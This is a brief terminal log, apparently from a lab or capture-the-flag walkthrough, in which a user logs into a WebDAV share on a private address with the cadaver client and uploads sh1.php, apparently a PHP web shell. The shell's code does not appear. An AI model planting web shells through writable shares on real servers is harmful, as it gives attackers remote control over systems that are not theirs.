 dicc.txt  sh1.php
dav:!> exit
root@Eni:~/Desktop# cadaver http://192.168.1.134/webdav
Authentication required for webdav on server `192.168.1.134':
Username: yamdoot
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        m.txt                                  552  Oct 31 01:16
dav:/webdav/> put sh1.php
Uploading sh1.php to `/webdav/sh1.php':
Progress: [=============================>] 100.0% of 15963 bytes succeed
ed.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        m.txt                                  552  Oct 31 01:16
        sh1.php                              15963  Nov  1 04:53
dav:/webdav/>